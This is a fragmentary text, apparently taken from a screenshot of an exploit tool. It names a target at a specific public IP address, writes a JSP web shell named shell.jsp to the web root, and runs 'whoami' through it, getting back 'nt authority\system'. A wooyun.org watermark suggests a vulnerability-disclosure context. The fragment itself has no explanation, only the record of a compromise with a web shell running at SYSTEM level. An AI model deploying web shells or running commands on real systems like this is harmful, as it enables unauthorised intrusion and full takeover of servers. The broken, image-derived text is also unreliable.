 Url: http://219.141.203.167
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org